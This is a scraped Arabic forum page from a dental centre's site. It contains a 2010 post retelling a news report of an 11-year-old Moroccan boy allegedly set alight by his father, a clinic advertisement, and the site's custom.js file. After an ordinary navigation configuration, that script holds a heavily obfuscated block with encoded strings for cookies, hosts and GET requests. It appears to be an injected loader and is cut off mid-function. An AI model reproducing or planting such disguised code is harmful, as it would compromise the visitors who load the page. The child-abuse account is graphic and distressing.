                    </div>
                </form>
            </td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="tags.php?s=5e9f562c153970c1451f5842c8ba9df4" rel="nofollow">بحث بالكلمة الدلالية </a></td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="search.php?s=5e9f562c153970c1451f5842c8ba9df4" accesskey="4" rel="nofollow">البحث المتقدم</a></td>
        </tr>
        
        </table>
    </div>
    <!-- / header quick search form -->
    
    
    
<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->
    <div class="vbmenu_popup" id="pagenav_menu" style="display:none">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead" nowrap="nowrap">الذهاب إلى الصفحة...</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
            <form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
                <input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
                <input type="button" class="button" id="pagenav_ibtn" value="إذهب" />
            </form>
            </td>
        </tr>
        </table>
    </div>
<!-- / PAGENAV POPUP -->










<a name="poststop" id="poststop"></a>

<!-- controls above postbits -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-bottom:3px">
<tr valign="bottom">
	
		<td class="smallfont"><a href="newreply.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=newreply&amp;noquote=1&amp;p=11956" rel="nofollow"><img src="qima-host.net/buttons/reply.gif" alt="إضافة رد" border="0" /></a></td>
	
	
</tr>
</table>
<!-- / controls above postbits -->














<!-- toolbar -->
<div class="tborder toolbar-list" cellpadding="3" cellspacing="1" border="0" width="100%" align="center">
	<div class="toolbar-list-1">
		<div class="tcat toolbar-list-2 col-md-4 col-sm-4 col-xs-12" width="100%">
			<div class="smallfont toolbar-list-3">
				
				
			</div>
		</div>
		<div class="toolbar-list-lis col-md-8 col-sm-8 col-xs-12">
			<div class="vbmenu_control toolbar-list-4" id="threadtools" nowrap="nowrap">
				<a href="/phpp2/showthread.php?p=11956&amp;nojs=1#goto_threadtools">أدوات الموضوع</a>
				<script type="text/javascript"> vbmenu_register("threadtools"); </script>
			</div>
			
				<div class="vbmenu_control toolbar-list-5" id="threadsearch" nowrap="nowrap">
					<a href="/phpp2/showthread.php?p=11956&amp;nojs=1#goto_threadsearch">إبحث في الموضوع</a>
					<script type="text/javascript"> vbmenu_register("threadsearch"); </script>
				</div>
			
			
			

			
		</div>
	</div>
</div>
<!-- / toolbar -->
















<!-- end content table -->

		</div>
	</div>
</div>

<!-- / close content container -->
<!-- / end content table -->





<div id="posts"><!-- post #11956 -->

	<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:right">
		<div style="padding:0px 5px 0px 5px" align="right">

	<div id="edit11956" style="padding:0px 0px 3px 0px">
	



<div id="post11956" class="tborder in-posts" cellpadding="3" cellspacing="0" border="0" width="100%" align="center">
	<div class="in-posts-1">
		
			<div class="thead in-posts-3 col-md-2 col-sm-3 col-xs-12" style="font-weight:normal; border: 1px solid #fff; border-left: 0px"  id="currentPost">
				<!-- status icon and date -->
				<a name="post11956"><img class="inlineimg" src="qima-host.net/statusicon/post_old.gif" alt="قديم" border="0" /></a>
				10-05-2010
				
				<!-- / status icon and date -->
			</div>
			<div class="thead in-posts-4 col-md-10 col-sm-9 col-xs-12" style="font-weight:normal; border: 1px solid #fff; border-right: 0px" align="left">
				&nbsp;
				#<a href="showpost.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;p=11956&amp;postcount=1" target="new" rel="nofollow" id="postcount11956" name="1"><strong>1</strong></a>
				
			</div>
		
	</div>
	<div valign="top" class="in-posts-5">
		<div class="alt2 in-posts-6 col-md-12 col-sm-12 col-xs-12" width="175" style="border: 1px solid #fff; border-top: 0px; border-bottom: 0px">

				<div class="col-md-6 col-sm-6 col-xs-12 in-posts-1133">
					<div class="in-posts-7" id="postmenu_11956">
						
						<a class="bigusername" href="member.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;u=3495">محرومة</a>
						<script type="text/javascript"> vbmenu_register("postmenu_11956", true); </script>
						
					</div>

					<div class="smallfont in-posts-8">عضو</div>
					
					

					
				</div>

				<div class="col-md-6 col-sm-6 col-xs-12 smallfont in-posts-11">
					<div class="in-posts-12">تاريخ التسجيل: Oct 2010</div>
					
					
					<div class="in-posts-15">
						المشاركات: 1
					</div>
					
					
					
					
					<div>    </div>
				</div>

		</div>
		
		<div class="alt1 in-posts-19 col-md-12 col-sm-12 col-xs-12" id="td_post_11956" style="border-left: 1px solid #fff">
		
			
			
				<!-- icon and title -->
				<div class="smallfont in-posts-20">
					<img class="inlineimg" src="images/icons/icon1.gif" alt="افتراضي" border="0" />
					أناجدكم لوجه الله أرجوكن ساعدو طفل مسكين
				</div>
				<hr size="1" style="color:#fff; background-color:#fff" />
				<!-- / icon and title -->
			

			<!-- message -->
			<div id="post_message_11956" class="in-posts-21">
				<p align="center"><a href="https://www.assnan.com/wacappe.htm">
<img border="0" src="https://www.asnanaka.com/images//dakhel_muadi3_montada.gif" width="100%" height="100%"></a></p>

				<font color="#ff0000"><b>الأب يتهم قنينة الغاز والضحية يبرئها ويتهم والده بسكب «الدوليو» أي كحول خطيرة<img src="images/smilies/frown.gif" border="0" alt="" title="Frown" class="inlineimg" /><img src="images/smilies/frown.gif" border="0" alt="" title="Frown" class="inlineimg" /> فوق جسده وإضرام النار فيه</b></font><br />
<br />
<b>بعد تسعة أشهر من العذاب، الذي تترجمه صرخات ألم قوية تهز الطابق الثاني بمستشفى الأطفال ابن سنيا بالرباط، قرر الطفل رضا (11 سنة) الخروج عن صمته والبوح بالسبب الحقيقي الذي حول جسده إلى مسخ.</b><br />
<b>رضا الذي ينتظره مصير مؤلم بعد أن خير الأطباء أمه بين عملية بتر قدميه أو الانتقال إلى فرنسا من أجل إجراء عملية زرع، بعد أن انسلخ الجلد واللحم عن قدميه، باح بالسر، رغم أنه يعلم أن ذلك قد يكلفه حياته، وصرح بأن ما حدث له وحوله من طفل ينبض بالحياة إلى شبه جثة ليس قنينة غاز، كما قال للأطباء بعدما ولج المستشفى، بل نتيجة تعذيب وحشي تعرض له من طرف أقرب الناس إليه.</b><br />
<b>تفاصيل الجحيم الذي عاشه رضا، كما صرح بذلك، بدأت ذات ليلة حين حضر والده في حالة سكر وأيقظه من النوم، وهو يحمل سكينا من الحجم الكبير، وقال له: «نوض دابا غادي نحللك». الطفل الصغير لم يجد وسيلة تنقذه سوى التوسل والبكاء وتقبيل يد الأب لثنيه عن فكرته المجنونة، قبل أن يغادر والده الغرفة.</b><br />
<b>ما حدث تلك الليلة كان مجرد إنذار لرضا، الذي قام بزيارة والدته التي تزوجت من رجل آخر بعد طلاقها. لكن الأسوأ سيكون بانتظاره بعد أيام قليلة فقط، بعد أن دخل والده ليلا إلى المنزل مترنحا، وسأله بطريقة غاضبة عما إذا كان قد ذهب إلى والدته. تردد رضا وارتبك في البداية قبل أن يعترف بأنه زارها، فطلب منه والده إحضار قنينة «دوليو» وبدم بارد قام بصبها على جسده الصغير، وأمسك ولاعة أوقد بها النار في رضا الذي أخذ يجري داخل الغرفة وهو يضرب بيده ألسنة اللهب، ثم انهار أرضا وشرع في التمرغ لعل النيران تكف عن التهام جسمه قبل أن يغمى عليه.</b><br />
<b>رضا أضاف بأن والده اعتقد في البداية أنه مات، واقترب منه ليكتشف أن روحه لازالت تقاوم، وبعد أن أفاق من غيبوبته شرع في التوسل لوالده لينقله إلى المستشفى، لكن الأب رفض، وربط ذلك بشرط، وهو أن يصرح بأن سبب الحروق هو قنينة غاز (بوطة)، وهو ما وافق عليه مكرها حيث أودع بمستشفى الأطفال ابن سينا بالرباط.</b><br />
<b>خطورة الإصابات التي لحقت برضا في أنحاء مختلفة من جسمه، وخاصة على مستوى القدمين، جعلته يودع النوم ويصاب بالهزال، وهو ما جعل العديد من العاملين يتعاطفون معه ويحز في نفسهم مدى الألم الذي يعانيه في كل مرة يتم تغيير الضمادات التي تلف قدميه وتحول دون تعفنهما، وهي العملية التي تتطلب تخديرا موضعيا لا يكون كافيا لمنع الآلام الرهيبة من محاصرة رضا، والتي يترجمها إلى صرخات تجعل عددا من الأمهات اللواتي يرقدن مع أطفالهن يذرفن الدموع.</b><br />
<b>معاناة رضا لم تتوقف عند هذا الحد، بل كشف  أن والده لا يكف عن تهديده في كل مرة يزوره فيها بالحرق إذا كشف السر. وأفاد بأن والده أحضر له في إحدى الزيارات وجبة «تقلية» أصيب بعد تناولها بتسمم حاد. كما أحضر سائلا أرغمه على شربه، لكن رضا تظاهر بذلك قبل أن يفاجأ بوالده يقوم برش باقي السائل على قدمه.</b><br />
<b>رضا الذي تحطمت حياته مهدد الآن بفقدان قدميه اللتين طالما سابق بهما أقرانه في الحي، إذا لم تتم عملية الزرع. وقال إنه قرر كشف السر الذي ظل يعذبه أكثر من الحروق التي أصيب بها، بعد أن وصلت حالته النفسية إلى مستوى خطير نتيجة قلة النوم والمعاناة اليومية مع الحروق، وأضاف «قررت أن أكشف ما حدث لأن والدي ينام مرتاحا، أما أنا فأموت كل يوم».</b><br />
<b>أكدت جمعية «ما تقيش ولادي» على لسان رئيستها نجية أديب أنها ستتبنى قضية الطفل رضا، وستتقدم بشكاية إلى وكيل الملك لتطبيق القانون في هذا الملف. كما وجهت نجية أديب نداء مفتوحا لجميع المحسنين من أجل إنقاذ بقايا طفل اسمه رضا.</b>
			</div>
			<!-- / message -->

			

			
<!-- raoaa - www.tl4s.com.sa - www.mtwer.com -->


<!-- sharinglinks2 -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_preferred_5"></a>
<a class="addthis_button_preferred_6"></a>
<a class="addthis_button_preferred_7"></a>
<a class="addthis_button_preferred_8"></a>
<a class="addthis_button_preferred_9"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4d99382f34c62228"></script>
<!-- sharinglinks2 -->


<!-- sharinglinks3 -->
<div class="addthis_toolbox addthis_default_style">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4d99386733f39de6"></script>
<!-- sharinglinks3 -->




<!-- raoaa - www.tl4s.com.sa - www.mtwer.com -->

			<html dir="rtl">

<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256">
<title>صفحة جديدة 2</title>
</head>

<body>

<p align="center">&nbsp;</p>
<p align="center">&nbsp;</p>
<p align="center"><b><span lang="ar-sa"><font size="5">بإمكانكم </font> </span>
<font size="5">الاتصال بالدكتور انس عبد 
الرحمن <span lang="ar-sa">أخصائي زراعة الأسنان وتركيب أبتسامة هوليود </span>
</font></b></p>
<p align="center"><b><font size="5">عبر الواتساب </font> <span lang="ar-sa">
<font size="5">&nbsp;للأستفسار حول علاج الأسنان في مركز 
أسنانك الدولي في اسطنبول </font> </span></b></p>
<p align="center"><b>
<a target="_parent" style="padding: 0px; margin: 0px; list-style: none; border: 0px; outline: none; box-sizing: border-box; background-color: transparent; color: var(--brand-color); text-decoration: none; transition: 0.15s;" href="https://wa.me/+905355709310?text=ط§ظ„ط³ظ„ط§ظ… ط¹ظ„ظٹظƒظ… ظˆط±ط­ظ…ط© ط§ظ„ظ„ظ‡ ط¯ظƒطھظˆط± ط§ظ†ط³ ط¹ط¨ط¯ ط§ظ„ط%">
<font color="#FF0000" size="6">&nbsp;أنقر 
هنا</font></a><font size="6">&nbsp;</font><font size="5">ليتم الاتصال المباشر مع الدكتور انس عبد الرحمن أخصائي زراعة وتركيب اسنان<span lang="ar-sa"> 
أو </span>إنسخ رقم ال</font><span lang="ar-sa"><font size="5">موبايل</font></span></b></p>
<p align="center"><b><font size="5">00905355709310</font><span lang="ar-sa"><font size="5">
</font> </span></b></p>
<p align="center"><b><span lang="ar-sa"><font size="5">للأتصال</font><font size="5"> به عبر الموبايل أو الأيمو</font></span></b></p>
<p align="center"><b><span lang="ar-sa"><font size="5">كما بإمكانكم الأشتراك في قناة الدكتور أنس 
عبد الرحمن&nbsp; ليصلكم كل شي جديد</font></span></b></p>
<p align="center">
<b><a href="https://www.youtube.com/@Doktor-Anas-Abdulrahman"><font size="5">
<img border="0" src="https://www.assnan.com/images/montada/yutope-asnanaka.gif" width="400" height="80"></font></a></b></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ce01db033df4cbb89533e2e41a0b3fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

			

			

			
		</div>
	</div>
	<div class="in-posts-32">
		<div class="alt2 in-posts-33 col-md-2 col-sm-3 col-xs-12" style="border: 1px solid #fff; border-top: 0px">
			<img class="inlineimg" src="qima-host.net/statusicon/user_offline.gif" alt="محرومة غير متواجد حالياً" border="0" />


			
			
			
			
			&nbsp;
		</div>
		
		<div class="alt1 in-posts-35 col-md-10 col-sm-9 col-xs-12" align="left" style="border: 1px solid #fff; border-right: 0px; border-top: 0px">
		
			<!-- controls -->
			
			
			
				<a href="newreply.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=newreply&amp;p=11956" rel="nofollow"><img src="qima-host.net/buttons/quote.gif" alt="رد مع اقتباس" border="0" /></a>
			
			
			
			
			
			
			
				
			
			
			<!-- / controls -->
		</div>
	</div>
</div>


 
	<!-- post 11956 popup menu -->
	<div class="vbmenu_popup in-posts-popup" id="postmenu_11956_menu" style="display:none">
		<div class="in-posts-popup-1" cellpadding="4" cellspacing="1" border="0">
			<div class="in-posts-popup-2">
				<div class="thead in-posts-popup-3">محرومة</div>
			</div>
			
				<div class="in-posts-popup-4"><div class="vbmenu_option in-posts-popup-5"><a href="member.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;u=3495">مشاهدة ملفه الشخصي</a></div></div>
			
			
			
			
			
				<div class="in-posts-popup-12"><div class="vbmenu_option in-posts-popup-13"><a href="search.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=finduser&amp;u=3495" rel="nofollow">البحث عن المشاركات التي كتبها محرومة</a></div></div>
			
			
			
		</div>
	</div>
	<!-- / post 11956 popup menu -->



	</div>
	
		</div>
	</div>
</div>

<!-- / close content container -->

<!-- / post #11956 --><div id="lastpost"></div></div>

<!-- start content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:right">
		<div style="padding:0px 5px 0px 5px" align="right">

<!-- / start content table -->








<!-- controls below postbits -->
<div class="cotrooller-list" cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:0px">
	<div class="cotrooller-list-1" valign="top">
		
			<div class="smallfont cotrooller-list-2 col-md-6 col-sm-6 col-xs-12"><a href="newreply.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=newreply&amp;noquote=1&amp;p=11956" rel="nofollow"><img src="qima-host.net/buttons/reply.gif" alt="إضافة رد" border="0" /></a></div>
		
		
	</div>
</div>
<!-- / controls below postbits -->


















<!-- lightbox scripts -->
	<script type="text/javascript" src="clientscript/vbulletin_lightbox.js?v=389b1"></script>
	<script type="text/javascript">
	<!--
	vBulletin.register_control("vB_Lightbox_Container", "posts", 1);
	//-->
	</script>
<!-- / lightbox scripts -->


































<!-- next / previous links -->
	<br />
	<div class="smallfont" align="center">
		<strong>&laquo;</strong>
			<a href="showthread.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;t=6283&amp;goto=nextoldest" rel="nofollow">الموضوع السابق</a>
			|
			<a href="showthread.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;t=6283&amp;goto=nextnewest" rel="nofollow">الموضوع التالي</a>
		<strong>&raquo;</strong>
	</div>
<!-- / next / previous links -->



<!-- currently active users -->
	<br />
	<table class="tborder" cellpadding="3" cellspacing="1" border="0" width="100%" align="center">
	<tr>
		<td class="tcat" colspan="2">
			الذين يشاهدون محتوى الموضوع الآن : 1 <span class="normal">( الأعضاء 0 والزوار 1)</span>
		</td>
	</tr>
	<tr>
		<td class="alt1" colspan="2">
			<span class="smallfont">&nbsp;</span>
		</td>
	</tr>
	</table>
<!-- end currently active users -->





<!-- popup menu contents -->
<br />

<!-- thread tools menu -->
<div class="vbmenu_popup" id="threadtools_menu" style="display:none">
<form action="postings.php?t=6283&amp;pollid=" method="post" name="threadadminform">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">أدوات الموضوع<a name="goto_threadtools"></a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><img class="inlineimg" src="qima-host.net/buttons/printer.gif" alt="مشاهدة صفحة طباعة الموضوع" /> <a href="printthread.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;t=6283" accesskey="3" rel="nofollow">مشاهدة صفحة طباعة الموضوع</a></td>
	</tr>
	
	
	
	
	</table>
</form>
</div>
<!-- / thread tools menu -->

<!-- **************************************************** -->


<!-- thread search menu -->
<div class="vbmenu_popup" id="threadsearch_menu" style="display:none">
<form action="search.php?do=process&amp;searchthreadid=6283" method="post">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">إبحث في الموضوع<a name="goto_threadsearch"></a></td>
	</tr>
	<tr>
		<td class="vbmenu_option" title="nohilite">
			<input type="hidden" name="s" value="5e9f562c153970c1451f5842c8ba9df4" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<input type="hidden" name="searchthreadid" value="6283" />
			<input type="text" class="bginput" name="query" size="25" /><input type="submit" class="button" value="إذهب"  /><br />
		</td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="search.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;searchthreadid=6283">البحث المتقدم</a></td>
	</tr>
	</table>
</form>
</div>
<!-- / thread search menu -->


<!-- **************************************************** -->



<!-- / popup menu contents -->






<!-- forum rules and admin links -->
<div class="list-rule-li" cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
	<div class="list-rule-li-1" valign="bottom">
		<div class="list-rule-li-2 col-md-6 col-sm-6 col-xs-12" width="100%" valign="top">
			<table class="tborder" cellpadding="3" cellspacing="1" border="0" width="210">
<thead>
<tr>
	<td class="thead">
		<a style="float:left" href="#top" onclick="return toggle_collapse('forumrules')"><img id="collapseimg_forumrules" src="qima-host.net/buttons/collapse_thead.gif" alt="" border="0" /></a>
		تعليمات المشاركة
	</td>
</tr>
</thead>
<tbody id="collapseobj_forumrules" style="">
<tr>
	<td class="alt1" nowrap="nowrap"><div class="smallfont">
		
		<div><strong>لا تستطيع</strong> إضافة مواضيع جديدة</div>
		<div><strong>لا تستطيع</strong> الرد على المواضيع</div>
		<div><strong>لا تستطيع</strong> إرفاق ملفات</div>
		<div><strong>لا تستطيع</strong> تعديل مشاركاتك</div>
		<hr />
		
		<div><a href="misc.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=bbcode" target="_blank">BB code</a> is <strong>متاحة</strong></div>
		<div><a href="misc.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=showsmilies" target="_blank">الابتسامات</a> <strong>متاحة</strong></div>
		<div><a href="misc.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=bbcode#imgcode" target="_blank">كود [IMG]</a> <strong>متاحة</strong></div>
		<div>كود HTML <strong>معطلة</strong></div>
		<hr />
		<div><a href="misc.php?s=5e9f562c153970c1451f5842c8ba9df4&amp;do=showrules" target="_blank">قوانين المنتدى</a></div>
	</div></td>
</tr>
</tbody>
</table>
		</div>
		<div class="smallfont list-rule-li-3 col-md-6 col-sm-6 col-xs-12" align="left">
			<div class="list-rule-li-4" cellpadding="0" cellspacing="0" border="0">
				
				<div class="list-rule-li-8">
					<div class="list-rule-li-9">
					
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- /forum rules and admin links -->






<br />




<!-- 
 <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/droid-arabic-kufi" type="text/css"/> -->


<br />
<div class="smallfont" align="center">الساعة الآن <span class="time">08:11 PM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->




</div>



<form action="index.php" method="get" style="clear:right">

	<div cellpadding="3" cellspacing="0" border="0" width="100%" class="page" align="center">
		<div class="tfoot tfoot-tfoot">
			
			
			<div class="tfoot-3" align="left" width="100%">
				<div class="smallfont">
					<strong>
						<a href="sendmessage.php?s=5e9f562c153970c1451f5842c8ba9df4" rel="nofollow" accesskey="9">الاتصال بنا</a> - <a href='bnnr.php'>المعلن</a> -
						
						
						<a href="archive/index.php">الأرشيف</a> -
						
						
						
						<a href="#top" onclick="self.scrollTo(0, 0); return false;">الأعلى</a>
					</strong>
				</div>
			</div>
		</div>
	</div>

	<br />


</form>







<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

</div>
</div>




<!----FooterbyqimaStarHere---->



<div class="container">
	
	
	<div class="col-sm-6">
		
		
	<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-home"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-file"></i> اتصل بنا</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> المشاركات الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الاحداث الجديدة</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> اعلن معنا</a></li>
		
	</ul>
			
		</div>
		
		<div class="hidden-xs hidden-sm col-sm-6 col-xs-6 qima99">
			
	<ul>
		
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		<li><a href="#"><i class="fa fa-external-link"></i> الرئيسية</a></li>
		
	</ul>
			
		</div>
		
	</div>


	
	<div class="col-sm-6"> 
	
	<div class="hwa999">
		
		<br>
		
		<h3>تعريف : </h3>
		
		
	<img src="qima-host.net/logo.png">

<p>

منتدى مركز أسنانك الدولي من أوائل المنتديات العربية التي خدمت المرضى منذ 1995 مقرها الحالي في مدينة أسطنبول التركية - مدير المنتدى الدكتور أنس عبد الرحمن أخصائي زراعة وتركيبات الأسنان .


</p>
		
	</div>
	
	
	</div>
	
</div>


<div id="clean"></div>

<br>

<div class="container">
	
	
	<div class="hwamrcopyright">
		
		


<div class="qimahwamr">
	


	
	<p style="font-family: Tahoma; color: red; font-size: 10pt; text-align: center">

جميع المواضيع و الردود المطروحة لا تعبر عن رأي المنتدى بل تعبر عن رأي كاتبها 

</p>


	
	
	
</div>


		
	</div>
	
	
</div>

<div class="container-fluid qima9">
	
	
	<div class="containerx">
		
		
		<div class="qimafff">
			
			
			<div class="col-sm-12">
				
				
				<!-- Do not remove this copyright notice -->
        		Powered by vBulletin® Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd
        		<!-- Do not remove this copyright notice -->
				
				
			</div>
			
			
		</div>
		
		
	</div>
	
	
</div>


<!----FooterbyqimaEndHere---->
   
   
   
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="qima-host.net/js/bootstrap.min.js"></script>


    <!-- responsive-nav -->
    <script src="qima-host.net/js/responsive-nav.js"></script>

    <!-- custom-js -->
    <script src="qima-host.net/js/custom.js"></script>


		<script type='text/javascript'>
		jQuery('.backtotop').click(function(){
			jQuery('html, body').animate({scrollTop:0}, 'slow');
		});
		</script>



		
<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
<script type="text/javascript">
$(document).ready( function(){
$('#leftClumon, #topMenu').show();
           $('.mainshow').hide();
              $('#leftClumon').parent().css('border','0px');
                     $('#ahacom').css('width','30px');
$('#leftClumon').css('width','30px');
$('#rightlContents').css({'width':'0px','border':'0px'});
$('.rightimg').hide();
   $('.mainbtn').click(function(){
       $('.mainshow').hide();
       $('#ahacom').css('width','300px');
       $('#leftClumon').css('width','auto');
$('#rightlContents').css({'width':'250px','border':'1px solid #0B198C'});
       //alert($(this).attr('id'))
       $('.'+$(this).attr('id')).show();
       $('.rightimg').hide();

       $('#'+$(this).attr('id')+'i').show();
       $('.'+$(this).attr('id')).html('<div style="font-size:14px;text-align:center;color:#ACACAC;height:700px; margin-top:100px;">جاري التحميل</div>');
       hatem('/get/shownews.php',$(this).attr('id'),$(this).attr('id'));      
   });  
function hatem(page,div,id,action) 
{ 
 var str;
 str='id='+id+'&action='+action;
$.ajax({ type: 'POST',
   url: page,
   data: str,
   success: function(msg)
{ 
$('.'+div).html(msg);
 //alert(msg);
   } 
   });
 }
});
</script>

<!-- temp -->
<div style="display:none">
	<!-- thread rate -->
	
		
	
	<!-- / thread rate -->
</

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://asnanaka.com/phpp2/qima-host.net/js/custom.js
body_size: 5722
content:
var nav = responsiveNav(".nav-collapse", { // Selector
  animate: true, // Boolean: Use CSS3 transitions, true or false
  transition: 284, // Integer: Speed of the transition, in milliseconds
  label: "<i class='fa fa-bars'></i>", // String: Label for the navigation toggle
  insert: "before", // String: Insert the toggle before or after the navigation
  customToggle: "", // Selector: Specify the ID of a custom toggle
  closeOnNavClick: false, // Boolean: Close the navigation when one of the links are clicked
  openPos: "relative", // String: Position of the opened nav, relative or static
  navClass: "nav-collapse", // String: Default CSS class. If changed, you need to edit the CSS too!
  navActiveClass: "js-nav-active", // String: Class that is added to  element when nav is active
  jsClass: "js", // String: 'JS enabled' class which is added to  element
  init: function(){}, // Function: Init callback
  open: function(){}, // Function: Open callback
  close: function(){} // Function: Close callback
});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return 